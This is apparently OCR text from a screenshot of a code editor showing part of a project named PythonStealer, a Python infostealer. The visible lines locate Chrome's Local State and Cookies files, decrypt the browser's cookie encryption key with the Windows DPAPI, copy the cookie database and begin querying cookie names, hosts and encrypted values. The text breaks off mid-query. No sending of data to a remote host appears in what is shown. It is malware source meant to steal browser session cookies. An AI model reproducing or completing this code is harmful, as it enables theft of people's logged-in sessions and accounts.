 File Edit Selection View ... PythonStealer
python-stealer.py python-stealer-from-scratch.py
python-stealer-from-scratch.py > ...
16 chrome_cookies_path = appdata_local / "Google" / "Chrome" / "User Data" / "Default" / "Network" / "Cookies"
17
18 with open(chrome_local_state_path, 'r', encoding='utf-8') as f:
19 chrome_local_state = json.load(f)
20
21 encrypted_key = chrome_local_state["os_crypt"]["encrypted_key"]
22 encrypted_key = base64.b64decode(encrypted_key.encode("utf-8"))
23 encrypted_key = encrypted_key[5:]
24 key = win32crypt.CryptUnprotectData(encrypted_key)
25
26 temp_cookies_db = appdata_local / "Google" / "Chrome" / "User Data" / "Default" / "Network" / "TempCookies"
27 shutil.copy2(chrome_cookies_path, temp_cookies_db)
28 conn = sqlite3.connect(temp_cookies_db)
29 cursor = conn.cursor()
30 cursor.execute("SELECT name, value, host_key, path, expires_utc, is_secure, is_httponly, samesite, encrypted_value FROM
31
1
1
0 0 Ln 31, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.14.0 (env)
Type here to search 4 64°F Sunny 4:53 PM
11/25/2025 1